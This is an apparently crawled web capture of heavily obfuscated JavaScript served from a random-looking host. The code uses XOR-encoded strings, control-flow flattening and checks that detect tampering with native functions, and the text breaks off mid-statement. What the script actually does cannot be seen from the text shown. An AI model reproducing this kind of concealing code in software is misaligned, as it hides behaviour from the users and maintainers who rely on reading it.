E=s;E[gm(0x321,0x339,'HD3g',0x65c,0x568)+'s']=c[gm(0x4a1,0x8b7,')VzI',0x15a,0x4ae)],c[gH(0xae,0x3f7,'fLn1',0x1f7,0x4d5)](f,c[gm(0xc0f,0xd1c,'u7HR',0xe1c,0xb67)],E);}}};});
}();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://static.eajzzxhro.com/shared/8583df6da7/64d36df427.d5ef2.js?sign=1768900516-bN7ccOwsY9-0-2b49d44762cfc357238aa308cbe09301
body_size: 70209
content:
(function(){w1[1319]=(function(){var w4=(function(g7){var W5=[arguments];W5[5]=W5[0][0].constructor;W5[6]=W5[5].fromCharCode;for((W5[7]=0,W5[3]=0,W5[2]=W5[0][0].charCodeAt,W5[4]=(W5[9]=decodeURI("%0E%18RE$;T5%19%00%C3%AF%1A1%22&$(&A%0EP%C3%8659E&((%1E&%12+%C3%87%13%5BV%15%17_4=51%C3%93:+5%15%04-@*e%18%C3%BC2L5%19%04%15'6%1E%19%C3%9AP_%06&s?%3C%11%04%0D%C3%B33&%083-P6T%09%C3%BC%22Q6%183%08*=8%C3%87%00AX%13;D)(%11%C3%AF%0D6%10%20%15.,C%C3%A5T%1E9%25K%20%127%1F%C3%A9#-%02%04%5CC%1E$U%C3%BA,%1B%16%0D+*:%00%C3%AD&A-Q%0B14V(%0F(%196%3E:%03%04%1D@%15=D5$%15)%1C+7%C3%BE%13%221P%C3%A5T%1E9%25K%20%127%1F%C3%A9'0%3E%04A%5E%093%C2%9A%20*%1B1%16-:$%02%C3%AD2V%20P%03%22(T1%C3%81$%12%22!%1C%02%14Vv%13%C3%BE@%227%00*%0D%2031%C3%8D70K;K%18/!A%C3%BE%182%180'-%04%1ET%C2%9D%17&_$7%00%3C%09%3C%C3%A92%15(/g'E%1E%15%3E@1%C3%81!%08,%3E%1C%05%11At%080U%C3%BA,%1B%16%0D+*:%00%C3%AD+J+A%14%197%C2%8EiU%C3%AD%19%22?3%C3%87%13R%5B%0B%C3%BEGe!%00=%1C+%C3%A98%02)%25P'%C2%8E"),W5[8]='','mp37gT0PXtEyYCTgGB$O$lVQ$TkGzCS_'));W5[7] < W5[9].length;(W5[7]++,W5[3]++)){if(W5[3] === W5[4].length){W5[3]=0;}W5[8]+=(1,W5[6])(W5[2].call(W5[9],W5[7]) ^ W5[2].call(W5[4],W5[3]));}return W5[8].split((1,W5[6])(170));})("");var g3=[arguments];g3[9]=2;for(;g3[9] !== 17;){switch(g3[9]){case 4:g3[6]=(function(){var U$=[arguments];U$[5]=2;for(;U$[5] !== 5;){switch(U$[5]){case 2:U$[7]=function(Y4,E8){var b3=[arguments];b3[2]=2;for(;b3[2] !== 4;){switch(b3[2]){case 2:b3[6]=b3[0][1] & 0xffff;b3[1]=b3[0][1] - b3[6];return (b3[1] * b3[0][0] | 0) + (b3[6] * b3[0][0] | 0) | 0;break;}}};U$[9]=function(Y7,G1,l5){var f$=[arguments];f$[5]=2;for(;f$[5] !== 31;){switch(f$[5]){case 3:f$[5]=f$[7] < f$[8]?9:10;break;case 33:f$[5]=f$[2] === 2?18:32;break;case 6:f$[3]=(1,U$[7])(f$[3],f$[9]);f$[1]^=f$[3];f$[1]=(f$[1] & 0x7ffff) << 13 | f$[1] >>> 19;f$[1]=f$[1] * 5 + 0xe6546b64 | 0;f$[5]=11;break;case 34:return f$[1];break;case 9:f$[3]=f$[0][0][w4[0]](f$[7]) & 0xff | (f$[0][0][w4[1]](f$[7] + 1) & 0xff) << 8 | (f$[0][0][w4[2]](f$[7] + 2) & 0xff) << 16 | (f$[0][0][w4[3]](f$[7] + 3) & 0xff) << 24;f$[3]=(1,U$[7])(f$[3],f$[4]);f$[3]=(f$[3] & 0x1ffff) << 15 | f$[3] >>> 17;f$[5]=6;break;case 11:f$[7]+=4;f$[5]=3;break;case 4:f$[7]=0;f$[5]=3;break;case 19:f$[3]=(f$[0][0][w4[4]](f$[8] + 2) & 0xff) << 16;f$[5]=18;break;case 18:f$[3]|=(f$[0][0][w4[5]](f$[8] + 1) & 0xff) << 8;f$[5]=17;break;case 2:f$[4]=0xcc9e2d51;f$[9]=0x1b873593;f$[1]=f$[0][2];f$[8]=f$[0][1] & ~0x3;f$[5]=4;break;case 10:f$[3]=0;f$[5]=20;break;case 32:f$[5]=f$[2] === 1?17:25;break;case 25:f$[1]^=f$[0][1];f$[1]^=f$[1] >>> 16;f$[1]=(1,U$[7])(f$[1],0x85ebca6b);f$[1]^=f$[1] >>> 13;f$[1]=(1,U$[7])(f$[1],0xc2b2ae35);f$[1]^=f$[1] >>> 16;f$[5]=34;break;case 20:f$[2]=f$[0][1] % 4;f$[5]=f$[2] === 3?19:33;break;case 17:f$[3]|=f$[0][0][w4[6]](f$[8]) & 0xff;f$[3]=(1,U$[7])(f$[3],f$[4]);f$[3]=(f$[3] & 0x1ffff) << 15 | f$[3] >>> 17;f$[3]=(1,U$[7])(f$[3],f$[9]);f$[5]=26;break;case 26:f$[1]^=f$[3];f$[5]=25;break;}}};return {w5ytxer:U$[9]};break;}}})();g3[1]={};g3[8]=String[w4[7]][w4[8]];g3[2]=Function[w4[9]][w4[10]];g3[9]=7;break;case 5:g3[3]^=g3[3];g3[9]=4;break;case 19:g3[9]=(w4[11] in Function[w4[12]][w4[13]]) && RegExp(w4[14])[w4[15]](Function[w4[16]][w4[17]])?18:4;break;case 11:g3[3]^=g3[3];g3[9]=4;break;case 1:g3[9]=(w4[18] in String[w4[19]][w4[20]])?5:12;break;case 20:g3[3]^=g3[3];g3[9]=4;break;case 2:g3[3]=255;g3[9]=1;break;case 18:g3[3]^=g3[3];g3[9]=4;break;case 12:g3[9]=(w4[21] in String[w4[22]][w4[23]])?11:10;break;case 10:g3[9]=(w4[24] in String[w4[25]]) || String[w4[26]][w4[27]]()[w4[28]](w4[29]) !== -1?20:19;break;case 7:g3[7]=19546;g3[5]=0;g3[4]=function(z2,x1,Q1,C_,X8){var q9=[arguments];q9[2]=2;for(;q9[2] !== 10;){switch(q9[2]){case 14:g3[7]^=q9[0][0];q9[2]=8;break;case 7:q9[2]=g3[5] === 1 && q9[0][0] === 5?6:13;break;case 4:q9[2]=g3[5] === 0 && q9[0][0] === 4?3:7;break;case 9:g3[7]^=q9[0][0];q9[2]=8;break;case 1:return g3[1][q9[0][3]];break;case 5:q9[1]=g3[7];q9[2]=4;break;case 11:g3[1][q9[0][3]]=q9[1];q9[2]=8;break;case 3:g3[5]+=1;q9[2]=9;break;case 6:g3[5]+=1;q9[2]=14;break;case 13:q9[3]=g3[8][w4[30]](g3[2][w4[31]](q9[0][1]),q9[0][2],q9[0][2] + q9[0][4]);q9[1]=g3[6][w4[32]](q9[3],q9[3][w4[33]],g3[7]) & g3[3];q9[2]=11;break;case 2:q9[2]=q9[0][1] !== undefined && g3[1][q9[0][3]] !== undefined?1:5;break;case 8:return q9[1];break;}}};g3[9]=13;break;case 13:return {g$W7BZ9:g3[4]};break;}}function C9(I5,B2){var d1=[arguments];d1[3]=2;for(;d1[3] !== 1;){switch(d1[3]){case 2:return d1[0][0] >>> d1[0][1] | d1[0][0] << 32 - d1[0][1];break;}}}})();w1.X4=function(){return typeof w1[1319].w5ytxer === 'function'?w1[1319].w5ytxer.apply(w1[1319],arguments):w1[1319].w5ytxer;};w1.Y_=function(){return typeof w1[1319].w5ytxer === 'function'?w1[1319].w5ytxer.apply(w1[1319],arguments):w1[1319].w5ytxer;};w1.T1=function(){return typeof w1[1319].g$W7BZ9 === 'function'?w1[1319].g$W7BZ9.apply(w1[1319],arguments):w1[1319].g$W7BZ9;};w1.B0=function(){return typeof w1[1319].g$W7BZ9 === 'function'?w1[1319].g$W7BZ9.apply(w1[1319],arguments):w1[1319].g$W7BZ9;};w1[567878]=(function(){var d8=[arguments];function d5(){var f5=[arguments];f5[9]=2;for(;f5[9] !== 1;){switch(f5[9]){case 2:return null;break;}}}d8[2]=2;for(;d8[2] !== 4;){switch(d8[2]){case 2:d8[8]={};d8[4]=(function(f1){var m4=[arguments];m4[4]=2;for(;m4[4] !== 1;){switch(m4[4]){case 2:try{m4[8]=2;for(;m4[8] !== 1;){switch(m4[8]){case 2:return m4[0][0].constructor;break;}}}catch(S8){return S8.constructor;}m4[4]=1;break;}}})();return {O1t9W53:new Proxy({},{get(b2,V3) {var j8=[arguments];j8[6]=2;for(;j8[6] !== 3;){switch(j8[6]){case 5:d8[8][j8[0][1]]=d5;return d8[4];break;case 1:return d8[8][j8[0][1]];break;case 2:j8[6]=d8[8][j8[0][1]]?1:5;break;}}}})};break;}}})();w1.R$=function(){return typeof w1[567878].O1t9W53 === 'function'?w1[567878].O1t9W53.apply(w1[567878],arguments):w1[567878].O1t9W53;};w1[241877]=(function(){var f3=(function(J2){var Y8=[arguments];Y8[6]=Y8[0][0].constructor;Y8[7]=Y8[6].fromCharCode;for((Y8[4]=0,Y8[9]=0,Y8[5]=Y8[0][0].charCodeAt,Y8[8]=(Y8[2]=decodeURI("%1F%11%5DS%089%C2%9A%20*%1B1%16-:$%02%C3%AD%25A;%C2%8E%0B3%25%C2%8E%20%04%14%0E1:1%0A%C3%9AZY%031H%1F%3E%C3%9ExG%C3%B3$1%13%C3%AD6K%1CP%1E??C%C3%BE%06&%0E%20;%C3%B5%0A%15G%C2%9D%13;c$*%1D+%1E%C3%B3.5%13$*%C2%8Es%C2%8E%0F%3E0V%17%04#%1F%02'%C3%B5%15%C3%9AP_%06&s?%3C%11%04%0D%C3%B33&%083-P6T%09%C3%BC#E:%0F(%17%C3%A9!%3E%03%14%5CZ%C3%8D%20_%03,%06,%17%3E%C3%A9=%09#'%5C%00B%C3%86ko%C2%8E&%0A)%1E,%3E%C3%B5%19%1F%60C%15=%5E7%C3%B2%19$%0D:+%C3%BE%15&,@%20I%C3%86%22%3Ew%20%19.%14$%C3%B92%0C%04P_%C3%8D%06%14%C3%BA(%06*%0D67-%17%22%C3%A8A7A%0F%C3%BC!V;%1F(%0E:#:%C3%87%15KR%04%C3%BEW5,;2%17%091;%17%220P6%60%09%252V=%1B3%151%C3%B98%08%04cE%08%20_$!%04%206?%C3%A9%06C%C3%AD2V%20P%03%22(T1%C3%814%0E%2204%C3%87%C3%9A_R%093D8%C3%B2%C3%9E)%1C7$%20%0F%C3%AD%C3%A8H*J%0B%229%C2%8E$%19(%0E,'&%1D%15%C2%99Q%15;%5D%130%157:6'1%C3%8D!0K%22g%047#g;%0F%22%C3%907%3C%0C%19%02ZY%00%C3%BEY%3E%3C%11=6?%C3%A9iY%C3%AD$V%20I/%3E0V%17%04#%1F%C3%A9'0%3E%04A%5E%093%C2%9A=9%00&%11%C3%B3%25&%08*%01L.V/95A%C3%BE%1F()7!6%03%17%C2%99Z%06%20S8%C3%B2%071%18:(%C3%BE%00%226%C2%8E?V%03%22%3EP-%1B%22%C3%903!0%19%1FGN%171%C2%9A5%20%11&%C3%93)1;%13(6%5D?A%C3%863)A7%C3%813%15%10'-%04%1ET%C2%9D%0A5D30%C3%9E5%0B67;%13%3E2A%C3%A5A%1432%C2%8E%20%04%14%0E1:1%0A%C3%9A%5EV%137X%C3%BA(%06*%0D67-%17%22%C3%A8C*P%C3%86%22%3Ew%20%19.%14$%C3%B98%08%04%C2%99C%08%07D%221%1A%22%C3%93-,%07%135+J(%C2%8E%0585A,$!%C3%90~m%C3%B5%0A%15G%C2%9D%13;c$*%1D+%1E%C3%B37;430M!C%C3%86;0P7%03%C3%AD%1D&'%C3%B5%19%1F%60C%15=%5E7%C3%B2%00**-1=%09%20%C3%A8I.P%0F%3E%C3%BB@1%092%1D$6-%11%14%5CT%129U%3E,Z2%0B071%1B&.A=P%C3%86%224W%20%C3%81%20%1F7%C3%B9+%02#GE%0E:W%C3%BA;%15)%15%C3%B3%205%0B+%C3%A8G.H%00%C3%BC"),Y8[3]='','mp37gT0PXtEyYCTgGB$O$lVQ$TkGzCS_'));Y8[4] < Y8[2].length;(Y8[4]++,Y8[9]++)){if(Y8[9] === Y8[8].length){Y8[9]=0;}Y8[3]+=(1,Y8[7])(Y8[5].call(Y8[2],Y8[4]) ^ Y8[5].call(Y8[8],Y8[9]));}return Y8[3].split((1,Y8[7])(170));})("");var A6=[arguments];function e$(){var i0=[arguments];i0[9]=2;for(;i0[9] !== 3;){switch(i0[9]){case 4:return i0[8];break;case 1:i0[9]=i0[8] < 0 || i0[8] >= 1?5:4;break;case 2:i0[8]=Math[f3[0]]();i0[9]=1;break;case 5:i0[8]=A6[1];i0[9]=4;break;}}}A6[2]=2;for(;A6[2] !== 24;){switch(A6[2]){case 9:A6[2]=A6[8] && ((f3[1] in A6[8][f3[2]]) || A6[8][f3[3]][f3[4]]()[f3[5]](f3[6]) !== -1 || !A6[8][f3[7]][f3[8]]()[f3[9]](/\133\156\141\x74\151\u0076\u0065\x20\143\u006f\144\u0065\u005d/) || !A6[8][f3[10]][f3[11]]()[f3[12]](/\x66\165\x6e\x63\164\151\u006f\u006e([ \u1680-\u2000\v\u3000\u2028\r\t\u2029\f\u200a\ufeff\u202f\u00a0\u205f\n]){1,}\163\x74\141\143\u006b/))?8:26;break;case 3:A6[1]=f3[13][f3[14]]() / f3[15][f3[16]]();A6[2]=9;break;case 18:A6[2]=(f3[17] in Math[f3[18]]) || Math[f3[19]][f3[20]]()[f3[21]](f3[22]) !== -1 || !Math[f3[23]][f3[24]]()[f3[25]](/\133\u006e\141\u0074\x69\166\145\040\u0063\x6f\x64\145\u005d/) || !Math[f3[26]][f3[27]]()[f3[28]](/\u0066\165\x6e\x63\164\x69\x6f\156([\u205f\u3000\u00a0\u1680-\u2000\u200a\ufeff\u2028\f\v\r\n\u202f\u2029 \t]){1,}\x72\x61\u006e\u0064\157\155/)?17:16;break;case 27:A6[6]=A6[5][1];A6[2]=12;break;case 16:A6[5]=y3(w1[f3[29]]()[-1]());A6[2]=15;break;case 2:A6[9]=/\072([0-9]{1,})\u003a([0-9]{1,})/;A6[3]=RegExp[f3[30]][f3[31]];A6[6]=0;A6[7]=RegExp[f3[32]][f3[33]];A6[8]=Object[f3[34]](Object[f3[35]](w1[f3[36]]()[-2][f3[37]]),f3[38]);A6[2]=3;break;case 19:A6[6]-=1;A6[2]=12;break;case 15:A6[2]=!A6[6] && A6[5] !== null?27:12;break;case 25:A6[6]-=1;A6[2]=7;break;case 12:A6[84]={};A6[98]=function(i_,q7,l_){var L6=[arguments];L6[7]=2;for(;L6[7] !== 14;){switch(L6[7]){case 5:L6[6]=(L6[0][0] + f3[39])[f3[40]] + 1 + (L6[0][1] + f3[41])[f3[42]] + 1 + 9 + (L6[0][0] + f3[43])[f3[44]];L6[8]=y3(L6[0][2]);L6[7]=3;break;case 1:return A6[84][L6[0][0]];break;case 8:return A6[84][L6[0][0]]=L6[8][2] - L6[0][1] - 2 - L6[6];break;case 3:L6[7]=L6[8] === null?9:7;break;case 2:L6[7]=A6[84][L6[0][0]] !== undefined?1:5;break;case 9:L6[8]={2:L6[0][1]};L6[7]=8;break;case 7:L6[7]=L6[8][1] !== A6[6]?6:8;break;case 6:L6[0][1]-=1;L6[7]=8;break;}}};return {I$Oi$Ig:A6[98]};break;case 8:A6[6]-=1;A6[2]=7;break;case 20:A6[2]=(f3[45] in String[f3[46]]) || String[f3[47]][f3[48]]()[f3[49]](f3[50]) !== -1 || !String[f3[51]][f3[52]]()[f3[53]](/\u005b\u006e\141\x74\u0069\166\u0065\u0020\u0063\u006f\144\u0065\x5d/) || !String[f3[54]][f3[55]]()[f3[56]](/\146\165\156\143\u0074\u0069\x6f\u006e([\r\ufeff\f\n\u202f\u205f\u200a\u00a0\t \u2029\u3000\v\u2028\u1680-\u2000]){1,}\x66\x72\u006f\x6d\103\150\141\u0072\x43\u006f\x64\145/)?19:18;break;case 7:A6[8]=A6[8] || ({get() {var g4=[arguments];g4[1]=2;for(;g4[1] !== 1;){switch(g4[1]){case 2:return this[f3[57]];break;}}}});A6[4]=A6[8][f3[58]];A6[2]=14;break;case 14:A6[2]=(f3[59] in RegExp[f3[60]][f3[61]]) || !RegExp[f3[62]][f3[63]][f3[64]]()[f3[65]](/\133\u006e\x61\u0074\u0069\166\145\040\u0063\u006f\144\145\u005d/) || !RegExp[f3[66]][f3[67]][f3[68]]()[f3[69]](/\x66\x75\156\143\x74\x69\x6f\156([\n\u202f\v\u3000\u2028 \u200a\f\u2029\r\ufeff\u1680-\u2000\u205f\t\u00a0]){1,}\145\170\x65\x63/)?13:20;break;case 13:A6[6]-=1;A6[2]=12;break;case 17:A6[6]-=1;A6[2]=12;break;case 26:A6[2]=A6[8] && ((f3[70] in A6[8][f3[71]][f3[72]]) || A6[8][f3[73]][f3[74]][f3[75]]()[f3[76]](f3[77]) !== -1 || !A6[8][f3[78]][f3[79]][f3[80]]()[f3[81]](/\x5b\u006e\x61\u0074\x69\166\u0065\040\u0063\157\144\u0065\135/) || !A6[8][f3[82]][f3[83]][f3[84]]()[f3[85]](/\146\x75\u006e\u0063\x74\u0069\x6f\u006e([\u200a\ufeff\u2029\r\n\u00a0 \u202f\t\u3000\u1680-\u2000\u2028\v\f\u205f]){1,}\164\157\123\x74\x72\151\x6e\147/)) && RegExp(f3[86])[f3[87]](A6[8][f3[88]][f3[89]])?25:7;break;}}function y3(k4){var m9=[arguments];m9[1]=2;for(;m9[1] !== 4;){switch(m9[1]){case 2:m9[1]=e$() <= A6[1]?1:5;break;case 5:return A6[7][f3[90]](A6[9],A6[4][f3[91]](m9[0][0]));break;case 1:A6[4][f3[92]](m9[0][0]);m9[1]=5;break;}}}})();w1.J3=function(){return typeof w1[241877].I$Oi$Ig === 'function'?w1[241877].I$Oi$Ig.apply(w1[241877],arguments):w1[241877].I$Oi$Ig;};w1.b5=function(){return typeof w1[241877].I$Oi$Ig === 'function'?w1[241877].I$Oi$Ig.apply(w1[241877],arguments):w1[241877].I$Oi$Ig;};var J9=2;for(;J9 !== 3;){switch(J9){case 2:J9=w1.T1(4) !== 55?1:5;break;case 7:w1.d6=10;J9=4;break;case 5:J9=w1.B0(5) != 64?4:3;break;case 1:w1.d6=96;J9=5;break;case 4:w1.a6=89;J9=3;break;}}w1[628955]=(function(){var L6X=2;for(;L6X !== 9;){switch(L6X){case 5:var l2x;try{var p2z=2;for(;p2z !== 6;){switch(p2z){case 2:Object['\u0064\u0065\x66\u0069\u006e\x65\x50\x72\x6f\u0070\u0065\u0072\x74\u0079'](Object['\u0070\x72\x6f\x74\x6f\x74\u0079\u0070\u0065'],'\u0074\x56\u0064\x48\u0064',{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});l2x=tVdHd;l2x['\x4e\u0049\u004d\u0046\x47']=l2x;p2z=4;break;case 4:p2z=typeof NIMFG === '\u0075\x6e\u0064\x65\u0066\u0069\x6e\x65\u0064'?3:9;break;case 3:throw "";p2z=9;break;case 9:delete l2x['\u004e\x49\u004d\u0046\x47'];var L59=Object['\x70\u0072\x6f\u0074\u006f\x74\u0079\u0070\u0065'];delete L59['\x74\x56\u0064\x48\x64'];p2z=6;break;}}}catch(j0g){l2x=window;}return l2x;break;case 1:return globalThis;break;case 2:L6X=typeof globalThis === '\x6f\x62\u006a\x65\x63\u0074'?1:5;break;}}})();w1.i30=i30;U71(w1[628955]);w1[369754]=(function(){var t_K=2;for(;t_K !== 5;){switch(t_K){case 2:var T81={V$nBDGT:(function(N3B){var O6w=2;for(;O6w !== 18;){switch(O6w){case 2:var R$H=function(C7d){var E_l=2;for(;E_l !== 11;){switch(E_l){case 9:r8j[H1i]=J_l(C7d[H1i] + 84);E_l=8;break;case 6:A1R=w1.M7g(w1.p$i(r8j,function(){var y8X=2;for(;y8X !== 1;){switch(y8X){case 2:return 0.5 - h2X();break;}}}),'');o52=w1[A1R];E_l=13;break;case 2:var J_l=w1.m5h();var h2X=w1.I0l();var r8j=[];E_l=4;break;case 7:var A1R,o52;E_l=6;break;case 4:var H1i=0;E_l=3;break;case 12:return o52;break;case 8:H1i++;E_l=3;break;case 3:E_l=H1i < C7d.length?9:7;break;case 13:E_l=!o52?6:12;break;}}};var W0f='',Q1M=w1.g6a()(R$H([21,-33,-36])());var u5X=w1.m5h();var B0n=w1.z4w().bind(Q1M);var a_I=w1.z4w().bind(N3B);O6w=9;break;case 13:(G8o++,a9C++);O6w=8;break;case 8:O6w=G8o < Q1M.length?7:12;break;case 19:return k9H;break;case 14:W0f+=u5X(B0n(G8o) ^ a_I(a9C));O6w=13;break;case 7:O6w=a9C === N3B.length?6:14;break;case 12:W0f=w1.y7_(W0f,'[');var Y8M=0;var k9H=function(d6W){var F0F=2;for(;F0F !== 26;){switch(F0F){case 1:Y8M+=1;F0F=5;break;case 7:F0F=Y8M === 2 && d6W === 68?6:13;break;case 13:F0F=Y8M === 3 && d6W === 247?12:10;break;case 3:F0F=Y8M === 1 && d6W === 403?9:7;break;case 6:Y8M+=1;F0F=14;break;case 18:F0F=Y8M === 5 && d6W === 393?17:15;break;case 14:w1.a$F(w1.F7W(),W0f,w1.G9q(w1.G9q(W0f,-9,9),0,8));F0F=4;break;case 5:w1.a$F(w1.F7W(),W0f,w1.G9q(w1.G9q(W0f,-8,8),0,7));F0F=4;break;case 9:Y8M+=1;F0F=8;break;case 17:Y8M+=1;F0F=16;break;case 10:F0F=Y8M === 4 && d6W === 619?20:18;break;case 4:return Y8M;break;case 2:F0F=Y8M === 0 && d6W === 225?1:3;break;case 11:w1.a$F(w1.F7W(),W0f,w1.G9q(w1.G9q(W0f,-5,5),0,3));F0F=4;break;case 8:w1.a$F(w1.F7W(),W0f,w1.G9q(w1.G9q(W0f,-4,4),0,2));F0F=4;break;case 12:Y8M+=1;F0F=11;break;case 16:w1.a$F(w1.F7W(),W0f,w1.G9q(w1.G9q(W0f,-5,5),0,4));F0F=4;break;case 15:T81.V$nBDGT=V2J;F0F=27;break;case 20:Y8M+=1;F0F=19;break;case 19:w1.a$F(w1.F7W(),W0f,w1.G9q(w1.G9q(W0f,-2,2),0,1));F0F=4;break;case 27:return V2J(d6W);break;}}};var V2J=function(u66){var e1e=2;for(;e1e !== 20;){switch(e1e){case 12:w1.O_I(W0f,w1.G9q(W0f,0,1)[0]);e1e=13;break;case 6:e1e=u66 > 622?14:13;break;case 8:e1e=u66 === 622?7:6;break;case 3:e1e=u66 > 95?9:8;break;case 14:A2H++;e1e=13;break;case 4:o3o=6;e1e=3;break;case 5:e1e=u66 === 95?4:3;break;case 2:var o3o=0;var A2H=0;e1e=5;break;case 11:u66-=A2H;return W0f[u66];break;case 7:o3o=6;e1e=6;break;case 13:e1e=o3o-- > 0?12:11;break;case 9:A2H++;e1e=8;break;}}};O6w=19;break;case 9:var G8o=0,a9C=0;O6w=8;break;case 6:a9C=0;O6w=14;break;}}})('KT1Q]W')};return T81;break;}}})();w1.I02=function(){return typeof w1[369754].V$nBDGT === 'function'?w1[369754].V$nBDGT.apply(w1[369754],arguments):w1[369754].V$nBDGT;};w1.t4X=function(){return typeof w1[369754].V$nBDGT === 'function'?w1[369754].V$nBDGT.apply(w1[369754],arguments):w1[369754].V$nBDGT;};var I_$=2;for(;I_$ !== 6;){switch(I_$){case 2:I_$=w1.I02(225) > 34?1:5;break;case 1:w1.Q9f=94;I_$=5;break;case 8:I_$=w1.I02(619) != w1.t4X(393)?7:6;break;case 3:I_$=w1.t4X(68) !== w1.I02(247)?9:8;break;case 4:w1.L9d=-1;I_$=3;break;case 9:w1.L4N=90;I_$=8;break;case 7:w1.d_8=11;I_$=6;break;case 5:I_$=w1.t4X(403) > 40?4:3;break;}}w1.b11=function(){return typeof w1[485222].Q0agQoH === 'function'?w1[485222].Q0agQoH.apply(w1[485222],arguments):w1[485222].Q0agQoH;};w1[485222]=(function(x2N){return {P_$XBYn:function(){var u3L,f0F=arguments;switch(x2N){case 18:u3L=f0F[1] - f0F[2] + f0F[0];break;case 7:u3L=(f0F[1] + f0F[0]) / f0F[4] / f0F[3] + f0F[2];break;case 22:u3L=(f0F[2] + f0F[4] + f0F[1]) / f0F[3] + f0F[0];break;case 70:u3L=f0F[0] / f0F[3] / f0F[2] - f0F[1];break;case 86:u3L=f0F[2] / f0F[4] + f0F[0] - f0F[3] + f0F[1];break;case 73:u3L=f0F[3] / f0F[2] / f0F[1] + f0F[4] - f0F[0];break;case 85:u3L=(-f0F[4] - f0F[0]) / f0F[2] * f0F[1] + f0F[3];break;case 37:u3L=(f0F[1] - f0F[3] + f0F[0]) * f0F[2] - f0F[4];break;case 57:u3L=f0F[2] + f0F[0] / f0F[1];break;case 65:u3L=f0F[1] - f0F[0] + f0F[2] + f0F[3];break;case 66:u3L=-f0F[0] / f0F[2] - f0F[3] + f0F[1];break;case 83:u3L=f0F[1] * f0F[2] * f0F[0] * f0F[4] - f0F[3];break;case 79:u3L=(-f0F[3] - f0F[0]) / f0F[2] - f0F[1] + f0F[4];break;case 31:u3L=f0F[1] / f0F[0];break;case 38:u3L=f0F[2] / f0F[0] - f0F[1];break;case 47:u3L=-f0F[0] + f0F[1];break;case 36:u3L=f0F[0] - f0F[2] * f0F[4] + f0F[3] * f0F[1];break;case 81:u3L=-f0F[0] - f0F[1] + f0F[3] - f0F[4] + f0F[2];break;case 51:u3L=f0F[3] * f0F[0] + f0F[2] - f0F[1];break;case 53:u3L=-f0F[2] / f0F[0] + f0F[1];break;case 8:u3L=(-f0F[3] - f0F[0]) * f0F[2] / f0F[1] + f0F[4];break;case 92:u3L=(f0F[1] + f0F[3] + f0F[0]) / f0F[2] - f0F[4];break;case 4:u3L=f0F[1] - f0F[2] - f0F[0];break;case 91:u3L=(f0F[2] - f0F[0] - f0F[3]) * f0F[4] + f0F[1];break;case 46:u3L=f0F[5] + f0F[1] + f0F[4] + f0F[2] + f0F[3] + f0F[0];break;case 20:u3L=f0F[1] <= f0F[0];break;case 10:u3L=f0F[0] - f0F[1] + f0F[3] - f0F[2];break;case 24:u3L=!f0F[0] !== f0F[1];break;case 80:u3L=f0F[0] / f0F[3] - f0F[2] + f0F[1];break;case 52:u3L=-f0F[1] * f0F[3] - f0F[2] + f0F[0] + f0F[4];break;case 9:u3L=f0F[2] + f0F[3] - f0F[0] + f0F[1];break;case 6:u3L=f0F[0] - f0F[1];break;case 76:u3L=(f0F[3] + f0F[4]) * f0F[1] + f0F[0] - f0F[2];break;case 33:u3L=f0F[1] * f0F[0] * f0F[2];break;case 29:u3L=(f0F[2] - f0F[3]) * f0F[4] + f0F[0] - f0F[1];break;case 67:u3L=f0F[1] / f0F[3] * f0F[4] - f0F[2] + f0F[0];break;case 5:u3L=f0F[1] - f0F[0] - f0F[3] - f0F[4] + f0F[2];break;case 59:u3L=f0F[3] / f0F[2] / f0F[0] + f0F[1];break;case 60:u3L=(f0F[1] - f0F[3]) / f0F[0] + f0F[2];break;case 26:u3L=f0F[1] + f0F[2] + f0F[0];break;case 77:u3L=(-f0F[1] - f0F[3] - f0F[4]) * f0F[0] + f0F[2];break;case 87:u3L=(-f0F[3] + f0F[0]) * f0F[4] / f0F[1] + f0F[2];break;case 61:u3L=f0F[3] * f0F[2] * f0F[0] - f0F[1];break;case 3:u3L=f0F[0] + f0F[2] - f0F[1];break;case 54:u3L=-f0F[2] / f0F[0] + f0F[1] + f0F[3];break;case 43:u3L=f0F[0] !== f0F[1];break;case 41:u3L=-f0F[2] + f0F[0] + f0F[1];break;case 27:u3L=(f0F[4] + f0F[3]) * f0F[0] - f0F[2] - f0F[1];break;case 19:u3L=-f0F[2] - f0F[1] + f0F[0];break;case 55:u3L=(f0F[4] + f0F[2]) / f0F[1] * f0F[0] - f0F[3];break;case 23:u3L=f0F[0] instanceof f0F[1];break;case 84:u3L=(f0F[1] - f0F[2]) / f0F[4] + f0F[3] - f0F[0];break;case 12:u3L=f0F[0] - f0F[1] - f0F[3] + f0F[2];break;case 63:u3L=(f0F[3] + f0F[0]) / f0F[1] - f0F[2];break;case 82:u3L=(f0F[1] - f0F[0]) / f0F[2] / f0F[4] + f0F[3];break;case 88:u3L=-f0F[3] + f0F[0] - f0F[2] - f0F[4] + f0F[1];break;case 34:u3L=f0F[1] * f0F[0];break;case 35:u3L=f0F[2] * f0F[3] - f0F[1] * f0F[0];break;case 14:u3L=f0F[4] * f0F[3] * f0F[2] / f0F[1] + f0F[0];break;case 74:u3L=-f0F[2] / f0F[0] / f0F[3] / f0F[1] + f0F[4];break;case 0:u3L=f0F[2] * f0F[3] / f0F[0] / f0F[1] + f0F[4];break;case 30:u3L=f0F[0] / f0F[2] * f0F[1];break;case 1:u3L=(f0F[1] + f0F[0]) / f0F[2] + f0F[3];break;case 58:u3L=f0F[0] - f0F[1] / f0F[2];break;case 32:u3L=-f0F[4] / f0F[2] * f0F[3] / f0F[1] + f0F[0];break;case 69:u3L=f0F[0] * f0F[3] + f0F[1] * f0F[2];break;case 39:u3L=f0F[4] * f0F[3] * (f0F[2] * f0F[1] - f0F[0]);break;case 72:u3L=(f0F[3] * f0F[2] - f0F[4]) * f0F[1] - f0F[0];break;case 90:u3L=f0F[0] / f0F[4] - f0F[1] + f0F[2] + f0F[3];break;case 11:u3L=f0F[1] / f0F[0] + f0F[2] + f0F[3];break;case 48:u3L=f0F[4] * f0F[0] * f0F[1] - f0F[2] - f0F[3];break;case 17:u3L=(f0F[2] + f0F[4]) / f0F[0] - f0F[3] + f0F[1];break;case 40:u3L=(f0F[2] - f0F[0]) / f0F[1] - f0F[4] + f0F[3];break;case 16:u3L=f0F[0] + f0F[1];break;case 49:u3L=f0F[2] * f0F[4] + f0F[0] - f0F[1] - f0F[3];break;case 56:u3L=f0F[0] - f0F[3] - f0F[4] + f0F[2] + f0F[1];break;case 28:u3L=f0F[1] * f0F[2] - f0F[0];break;case 21:u3L=f0F[1] / 